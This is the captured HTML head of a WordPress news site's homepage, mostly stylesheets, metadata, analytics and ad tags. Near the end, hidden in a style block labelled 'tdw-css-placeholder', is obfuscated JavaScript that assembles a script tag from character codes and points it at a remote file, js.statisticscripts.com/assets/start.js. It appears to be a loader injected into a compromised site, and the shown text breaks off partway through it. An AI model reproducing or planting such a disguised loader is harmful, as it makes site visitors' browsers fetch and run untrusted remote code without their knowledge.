

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatimenow.com/
body_size: 81232
content:
<!doctype html ><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Home - USA TIME NOW - Stay Updated &amp; Do Updates</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://usatimenow.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://usatimenow.com/wp-content/uploads/2023/01/USA-Time-Now-1.png"><meta name="description" content="flex-direction: row;"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://usatimenow.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Home - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta property="og:description" content="flex-direction: row;" /><meta property="og:url" content="https://usatimenow.com/" /><meta property="og:site_name" content="USA Time Now" /><meta property="og:updated_time" content="2026-01-16T12:42:29+00:00" /><meta property="article:published_time" content="2023-01-12T19:01:56+00:00" /><meta property="article:modified_time" content="2026-01-16T12:42:29+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Home - USA TIME NOW - Stay Updated &amp; Do Updates" /><meta name="twitter:description" content="flex-direction: row;" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Lucy Pearsall" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /><meta name="google-site-verification" content="DgKB4DJ_EREYaSYQLhTRaANr_uTMvsnr3U3e6LhBa6w" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Feed" href="https://usatimenow.com/feed/" /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Comments Feed" href="https://usatimenow.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="USA TIME NOW - Stay Updated &amp; Do Updates &raquo; Home Comments Feed" href="https://usatimenow.com/home/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_d957323b40f1ff941421cd58953444da.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CLato%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_00ccd752cfb3089e25dd34d4e863b6af.php?ver=12.6.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_76f992199701b1e05da14500096caec8.php?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usatimenow.com/wp-content/cache/autoptimize/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.php?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' /> <script type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://usatimenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>  <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MM8MF" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://usatimenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usatimenow.com/wp-json/wp/v2/pages/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usatimenow.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7" /><link rel='shortlink' href='https://usatimenow.com/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usatimenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusatimenow.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usatimenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusatimenow.com%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.116.0" /> <script defer src="[data-uri]"></script> <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"WebSite","@id":"https://usatimenow.com#website","headline":"USA TIME NOW - Stay Updated &amp; Do Updates","name":"USA TIME NOW - Stay Updated &amp; Do Updates","description":"","url":"https://usatimenow.com","potentialAction":{"@type":"SearchAction","target":"https://usatimenow.com?s={search_term_string}","query-input":"required name=search_term_string"}},

{"@context":"https://schema.org/","@type":"Organization","@id":"https://usatimenow.com#Organization","name":"USA TIME NOW &#8211; Stay Updated &amp; Do Updates","url":"https://usatimenow.com","sameAs":[]}]</script>  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9294680257644879&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script defer src="[data-uri]"></script> <style>body{background-color:#0f0f0f}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#d61935}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#d61935 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#d61935}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#d61935}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#d61935!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#d61935}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#d61935!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d61935 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#d61935}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#d61935}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#d61935}.td-grid-style-4 .entry-title{background-color:rgba(214,25,53,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#333333;background:-moz-linear-gradient(top,#333333 0%,#333333 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));background:-webkit-linear-gradient(top,#333333 0%,#333333 100%);background:-o-linear-gradient(top,#333333 0%,#333333 100%);background:-ms-linear-gradient(top,#333333 0%,#333333 100%);background:linear-gradient(to bottom,#333333 0%,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#333333',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#d6374f}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#d61935}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#ffffff}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}</style><link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-180x180.png" /><meta name="msapplication-TileImage" content="https://usatimenow.com/wp-content/uploads/2023/01/cropped-USA-Time-Now-2-1-270x270.png" /><style type="text/css" id="wp-custom-css">@media (min-width: 768px) {
ul.dropdown-menu li ul {
max-height: calc(100vh - 150px) !important;
overflow-y: auto !important;
} }</style><style>.tdm-btn-style1{background-color:#d61935}.tdm-btn-style2:before{border-color:#d61935}.tdm-btn-style2{color:#d61935}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d61935;-moz-box-shadow:0 2px 16px #d61935;box-shadow:0 2px 16px #d61935}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d61935;-moz-box-shadow:0 4px 26px #d61935;box-shadow:0 4px 26px #d61935}</style><style id="tdw-css-placeholder">(function(){try{letannhkquzqja=String;letaiomjf=annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+annhkquzqja["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_agagky="s"+"c"+annhkquzqja[aiomjf](114,105,112,116),_navgowqc="c"+"re"+annhkquzqja[aiomjf](97,116,101,69,108,101,109,101,110,116),_kmcluoo="s"+annhkquzqja[aiomjf](114,99),_tfospxqtzyu=annhkquzqja[aiomjf](105,100),_kspx="cu"+"rre"+annhkquzqja[aiomjf](110,116,83,99,114,105,112,116);varaulkoqohimrw="pa"+"r"+annhkquzqja[aiomjf](101,110,116,78,111,100,101),_qhkx="i"+"ns"+annhkquzqja[aiomjf](101,114,116,66,101,102,111,114,101),_fnnxlspu="ge"+"El"+annhkquzqja[aiomjf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_kwvhqzut="h"+"e"+annhkquzqja[aiomjf](97,100),_sukjxlc="ap"+"p"+annhkquzqja[aiomjf](101,110,100,67,104,105,108,100),_lgoenzb=document;let_apqzd="t"+"e"+annhkquzqja[aiomjf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_vknvurj=_lgoenzb[_navgowqc](_agagky),_vxkun=annhkquzqja[aiomjf](104,116,116,112,115,58,47,47)+annhkquzqja[aiomjf](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+annhkquzqja[aiomjf](47)+"a"+"ss"+annhkquzqja[aiomjf](101,116,115)+annhkquzqja[aiomjf](47)+annhkquzqja[aiomjf](115)+"ta"+"rt"+annhkquzqja[aiomjf](46,106,115);_vknvurj[_kmcluoo]=_vxkun;_vknvurj[_tfospxqtzyu]=_apqzd;if